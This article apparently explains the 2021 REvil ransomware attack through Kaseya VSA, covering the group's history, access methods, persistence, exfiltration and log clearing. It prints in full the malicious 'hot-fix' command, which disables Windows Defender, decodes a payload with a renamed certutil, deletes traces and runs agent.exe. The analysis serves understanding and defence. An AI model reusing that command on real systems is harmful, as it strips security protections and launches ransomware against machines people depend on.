The Kaseya software provides a single framework for maintaining the IT policies of your company and helps you manage your remote endpoints. It gives you the ability to monitor the situation, provide patching updates to enhance the security of your IT infrastructure, and control endpoint systems remotely.

Kaseya software solves the challenge many systems administrators have faced when maintaining the network of their PCs. There is always that employee who tries to circumnavigate the firewall, so they can watch some DIY, and dire warnings have done little to discourage this practice. Install the Kaseya Agent and this problem would be a thing of the past.

## **What is Kaseya VSA?**

Kaseya VSA is a remote monitoring and management (RMM), endpoint management and network monitoring solution.

Kaseya VSA provides an RMM/endpoint management experience with all essential IT management functions in a single pane of glass.

With Kaseya VSA you can:

- Discover and monitor all your assets; view endpoint connectivity in the network topology map
- Automate software patch management
- Automate common IT processes and auto-remediate incidents

Leverage remote endpoint management to quickly resolve issues

## **Kaseya Malware attack**

On July 2, 2021, [Kaseya announced](https://www.kaseya.com/potential-attack-on-kaseya-vsa/) its software had been compromised with a Malware attack and was being used to attack the IT infrastructure of its customers.

### **The REvil Ransomware**

REvil ransomware (also known as Sodinokibi) is ransomware-as-a-service (RaaS), meaning an attacker distributes the licensed copy of this ransomware over the internet and the ransom is split between the developers. After an attack, REvil would threaten to publish the information on their page 'Happy Blog' unless the ransom is received.

The REvil ransomware attack leveraged multiple zero-day vulnerabilities in Kaseya's VSA (Virtual System/Server Administrator) product that helps Kaseya customers tomonitor and manage their infrastructure. To deploy ransomware payloads on the systems of Kaseya customers and their clients, the REvil operators exploited zeroday vulnerability CVE-2021-30116.



The REvil ransomware group has demanded a \$70 million payment to provide a universal decryptor tool to unlock the files corrupted by REvil ransomware.

# **Understanding REvil**



REvil has emerged as one of the world's most notorious ransomware operators. While REvil (which is also known as Sodinokibi) may seem like a new player in the world of cybercrime. REvil is one of the most prominent providers of ransomware as a service (RaaS). This criminal group provides adaptable encryptors and decryptor, infrastructure and services for negotiation communications, and a leak site for publishing stolen data when victims don't pay the ransom demand. For these services, REvil takes a percentage of the negotiated ransom price as their fee. Affiliates of REvil often use two approaches to persuade victims into paying up: They encrypt data so that organizations cannot access information, use critical computersystems or restore from backups, and they also steal data and threaten to post it on a leak site (a tactic known as double extortion).

Threat actors behind REvil operations often stage and exfiltrate data followed by encryption of the environment as part of their double extortion scheme. If the victim organization does not pay, REvil threat actors typically publish the exfiltrated information.

## **History Behind Revil**

In 2018 when they were working with a group known as GandCrab. At the time, they were mostly focused on distributing ransomware through malvertising and exploit kits, which are malicious advertisements and malware tools that hackers use to infect victims through drive-by downloads when they visit a malicious website.

That group morphed into REvil, grew and earned a reputation for exfiltrating massive data sets and demanding multimillion dollar ransoms. It is now among an elite group of cyber extortion gangs that are responsible for the surge in debilitating attacks that have made ransomware among the most pressing security threats to businesses and nations around the globe.

First seen in April 2019, REvil is a Ransomware-as-a-Service (RaaS), which uses affiliates to distribute infections of the malware. The affiliates would then get a percentage of the ransoms paid after developers of the ransomware got their cut. The distribution methods for REvil differed from other groups because affiliates were more skilled and actively attacked victims to compromise enterprise networks via exploits such as Oracle WebLogic CVE-2019-2725 or brute-forcing Remote Desktop Protocol (RDP) passwords to drop REvil. There would also be usage of red team tools, techniques and procedures (TTP) as opposed to the malicious spam, exploit kits and malvertising. This also meant that victims would be more targeted for the intent of higher ransoms to be paid.

In 2020, the average ransom payment was \$508,523, with REvil threat actors targeting victims in the professional and legal services, manufacturing, media and communication, wholesale and retail, construction and engineering, and energy sectors in the US, Australia, Canada, Finland, and Hong Kong.

## **How REvil Threat Actors Gain Access**

REvil threat actors continue to use previously compromised credentials to remotely access externally facing assets through Remote Desktop Protocol (RDP).

 $\triangleright$  A user downloads a malicious email attachment that, when opened, initiates a payload that downloads and installs a [QakBot](https://unit42.paloaltonetworks.com/tutorial-qakbot-infection/) variant of malware.- ➢ In one instance, a malicious ZIP file attachment containing a macro-embedded Excel file that led to an [Ursnif](https://unit42.paloaltonetworks.com/tag/ursnif/) infection was used to initially compromise the victim network.
- ➢ Several actors utilized compromised credentials to access internet-facing systems via RDP. It's unclear how the actors gained access to the credentials in these instances.
- ➢ An actor exploited a vulnerability in a client SonicWall appliance categorized as [CVE-2021-20016](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-20016) to gain access to credentials needed to access the environment.
- ➢ An actor utilized the Exchange CVE-2021-27065 and CVE-2021-26855 [vulnerabilities](https://unit42.paloaltonetworks.com/exchange-server-credential-harvesting/) to gain access to an internet-facing Exchange server, which ultimately allowed the actor to create a local administrator account named "admin" that was added to the "Remote Desktop Users" group.

## **How REvil Threat Actors Establish Their Presence within an environment**

Once the actor had access to the environment, they utilized different toolsets to establish and maintain their access, including the use of Cobalt Strike BEACON as well as local and domain account creation. In one instance, the REvil group utilized a BITS job to connect to a remote IP, download and then execute a Cobalt Strike BEACON.

In many instances, the REvil actor(s) created local and domain level accounts through BEACON and NET commands even if they had access to domain-level administrative credentials.

REvil threat actors used [1-3] alphanumeric batch and PowerShell scripts that stopped and disabled antivirus products, services related to Exchange, VEAAM, SQL and EDR vendors, as well as enabled terminal server connections.

# **How REvil Threat Actors Complete Their Objectives**

## **1. Ransomware Deployment**

REvil threat actors typically deployed ransomware encryptors using the legitimate administrative tool PsExec with a text file list of computer names or IP addresses of the victim network obtained during the reconnaissance phase.

In one instance, a REvil threat actor utilized BITS jobs to retrieve the ransomware from their infrastructure. In a separate instance, the REvil threat actor hosted their malware on MEGASync.

REvil threat actors also logged into hosts individually using domain accounts and executed the ransomware manually.In two instances, the REvil threat actor utilized the program dontsleep.exe in order to keep hosts on during ransomware deployment.

REvil threat actors often encrypted the environment within seven days of the initial compromise. However, in some instances, the threat actor(s) waited up to 23 days.

# **2. Exfil**

Threat actors often used MEGASync software or navigated to the MEGASync website to exfiltrate archived data.

In one instance, the threat actor used RCLONE to exfiltrate data.

## **3. Defense Maneuvers**

During the encryption phase of these attacks, the REvil threat actors utilized batch scripts and wevtutil.exe to clear 103 different event logs. Additionally, while not an uncommon tactic these days, REvil threat actors deleted Volume Shadow Copies in an apparent attempt to further prevent recovery of forensic evidence.

## **How this ransomware took initial access to Kaseya?**

The ransomware was delivered via a malicious update payload sent out to the Kaseya VSA server platform. The REvil gang used a Kaseya VSA zero-day vulnerability [\(CVE-2021-30116\)](https://www.bleepingcomputer.com/news/security/kaseya-was-fixing-zero-day-just-as-revil-ransomware-sprung-their-attack/) in the Kaseya VSA server platform.

Security researchers at [Huntress Labs](https://www.huntress.com/blog/rapid-response-kaseya-vsa-mass-msp-ransomware-incident) and [TrueSec](https://blog.truesec.com/2021/07/04/kaseya-supply-chain-attack-targeting-msps-to-deliver-revil-ransomware/) have identified three zero-day vulnerabilities potentially used into attacks against their clients, including:

- Authentication Bypass Vulnerability
- Arbitrary File Upload Vulnerability
- Code Injection Vulnerability

Multiple [sources](https://www.reddit.com/r/msp/comments/ocggbv/crticial_ransomware_incident_in_progress/) have stated that the following file was used to install and execute the ransomware attack on Windows systems:The "Kaseya VSA Agent Hot-fix" procedure ran the following command:

```
"C:\WINDOWS\system32\cmd.exe" /c ping 127.0.0.1 -n 4979 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-
MpPreference -DisableRealtimeMonitoring $true
-DisableIntrusionPreventionSystem $true -DisableIOAVProtection
$true -DisableScriptScanning $true
-EnableControlledFolderAccess Disabled -EnableNetworkProtection
AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent
NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows
\cert.exe & echo $RANDOM$ >> C:\Windows\cert.exe & C:\Windows
\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe &
del /q /f c:\kworking\agent.crt C:\Windows\cert.exe &
c:\kworking\agent.exe
```
The above command disables Windows Defender, copies and renames certutil.exe to %SystemDrive%\Windows, and decrypts the agent.crt file. Certutil.exe is mostly used as a "living-off-the-land" binary and is capable of downloading and decoding web-encoded content. In order to avoid detection, the attacker copied this utility as %SystemDrive %\cert.exe and executed the malicious payload agent.exe.

d55f983c994caa160ec63a59f6b4250fe67fb3e8c43a388aec60a4a6978e9f1e agent.exe

